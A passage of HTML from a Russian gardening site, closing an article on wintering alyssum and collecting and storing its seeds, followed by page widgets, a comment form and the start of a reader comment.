выпадает снег. Так алиссум сможет пережить мороз и холод, и сохранит зелень к весне.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86404 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/51-600x600.jpg" alt="Алиссум: выращивание и уход" width="600" height="600"/></p> <p>Интересно: <a href="http://diwis.ru/ageratum-vyrashhivanie-iz-semyan/">Агератум: выращивание из семян, посадка и уход в домашних условиях</a></p> <p>[poll id=&#187;2036&#8243;]</p> <p>Если же получилось так, что выращенное летом растение остается в земле на зиму, его не обрезают перед сильными морозами. В этой ситуации хватит той обрезки, которая была сделана после осеннего цветения. В следующий раз обрезать кусты нужно весной.</p> <h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C_%D1%81%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0"></span>Как собрать семена<span class="ez-toc-section-end"></span></h2> <p>Как правило, семена собирают с конца сентября до начала октября. Процедура происходит следующим образом:</p> <ul> <li>под растением расстилают пленку;</li> <li>отцветшие соцветия перетирают на месте, где они произрастали;</li> <li>удаляют побеги, крупные листья и ветки с покрытия.</li> </ul> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86408 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/alyssum6b_maritimum-600x450.jpg" alt="Алиссум: выращивание и уход" width="600" height="450"/></p> <p>Семена рекомендуется хранить в полотняном мешочке. В такой «емкости» их и нужно хранить до посадки в вентилируемом и сухом месте.</p> <p>Перед тем, как выполнять вышеупомянутые действия, можно вымести семена под приподнятыми веточками. Потом их нужно будет очистить от мусора и земли.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86407 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/alissum_49-600x401.jpg" alt="Алиссум: выращивание и уход" width="600" height="401"/></p> <p>В заключение стоит сказать, что сажать на рассаду алиссум – простая процедура, ведь для выращивания его из семян достаточно придерживаться основных рекомендаций.</p> <lite-youtube class="lite-youtube_16x9" video-id="_LauKGIekgU" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/_LauKGIekgU/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/_LauKGIekgU/mqdefault.jpg 640w, https://i.ytimg.com/vi/_LauKGIekgU/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="АЛИССУМ- ОТ ПОСЕВА ДО ЦВЕТЕНИЯ В ОДНОМ ВИДЕО!"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">АЛИССУМ- ОТ ПОСЕВА ДО ЦВЕТЕНИЯ В ОДНОМ ВИДЕО!</lite-youtube__name></lite-youtube> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="47359"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;6e3c1e7190d99c5d9341ae046683800cabd446260423bdfbce9fb143a9e2c4ae&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/orhideya-uhod-v-domashnih-usloviyah-foto-peresadka-razmnozhenie-falenopsisa/' title='Орхидея уход в домашних условиях фото. Пересадка, размножение Фаленопсиса'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/29-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="как ухаживать за орхидеей в домашних условиях после покупки" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Орхидея уход в домашних условиях фото. Пересадка, размножение Фаленопсиса</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/rozy-gibiskus-sadovyj-uhod-i-razmnozhenie-v-domashnih-usloviyah/' title='Розы &#8212; Гибискус садовый уход и размножение в домашних условиях'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/09/rosa_sinensis5d-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="китайская роза или гибискус цветок смерти уход в домашних условиях" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Розы &#8212; Гибискус садовый уход и размножение в домашних условиях</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/svojstva-molochnogo-chertopoloha/' title='Свойства молочного чертополоха'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/11/img_5311-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Свойства молочного чертополоха</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-daet-skreshhivanie-rastenij/' title='Что дает скрещивание растений?'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/11/gibridy-rastenij-03-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Что дает скрещивание растений?</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/dacha/" rel="tag">дача</a>, <a href="https://diwis.ru/tag/landshaft/" rel="tag">ландшафт</a>, <a href="https://diwis.ru/tag/sad/" rel="tag">сад</a>, <a href="https://diwis.ru/tag/sadovodstvo/" rel="tag">садоводство</a>, <a href="https://diwis.ru/tag/tsvety/" rel="tag">цветы</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Falissum-vyrashhivanie-iz-semyan%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="08a0a54936"/><input type="hidden" name="_wp_http_referer" value="/alissum-vyrashhivanie-iz-semyan/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/7e481c84f45e4c1f6d77a5e4c6e297e2?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e481c84f45e4c1f6d77a5e4c6e297e2?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/ae36f164054146c0aa7ae993d2ef5fed?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae36f164054146c0aa7ae993d2ef5fed?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="3"> <span class='wpdtc' title='3'>3</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-26251_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Виктория' src='https://secure.gravatar.com/avatar/3c020eb0af646e6c1a9e09450608a19a?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c020eb0af646e6c1a9e09450608a19a?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-26251" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Виктория </div> <div class="wpd-comment-date" title="12.06.2019 16:19"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Очень люблю этот цветок. Растет на даче, высаживала и семенами, и покупа... &url=https%3A%2F%2Fdiwis.ru%2Falissum-vyrashhivanie-iz-semyan%2F%23comment-26251' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/alissum-vyrashhivanie-iz-semyan/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/alissum-vyrashhivanie-iz-semyan/#comment-26251'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Очень люблю этот цветок. Растет на даче, высаживала и семенами, и покупала рассаду. Очень неприхотливый.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="26251"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-26251_0'></div></div><div id='wpd-comm-26253_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div 